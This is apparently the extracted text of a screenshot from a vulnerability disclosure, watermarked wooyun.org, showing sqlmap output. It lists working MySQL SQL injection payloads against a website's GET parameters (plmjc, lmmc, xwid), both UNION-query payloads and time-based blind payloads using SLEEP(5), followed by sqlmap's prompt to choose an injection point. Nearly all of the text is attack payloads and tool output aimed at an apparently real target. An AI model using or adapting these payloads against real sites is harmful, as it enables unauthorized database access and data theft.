 d:\sqlmap\sqlmap.exe
Payload: page=1&lmmc=dd_gsxw&plmjc=xwzx' LIMIT 1,1 UNION ALL SELECT CONCAT(0
x3a6671683a,0x6d6d41506262756a634b,0x3a6c78663a), 13#&xwid=12553
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: page=1&lmmc=dd_gsxw&plmjc=xwzx' AND SLEEP(5) AND 'aaTp'='aaTp&xwid=
12553
Place: GET
Parameter: lmmc
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: page=1&lmmc=dd_gsxw' LIMIT 1,1 UNION ALL SELECT 13, 13, 13, CONCAT(
0x3a6671683a,0x47676f5a596c646b624b,0x3a6c78663a), 13, 13, 13#&plmjc=xwzx&xwid=1
2553
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: page=1&lmmc=dd_gsxw' AND SLEEP(5) AND 'LRkd'='LRkd&plmjc=xwzx&xwid=
12553
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: xwid, type: Unescaped numeric (default)
[1] place: GET, parameter: lmmc, type: Single quoted string
www.wooyun.org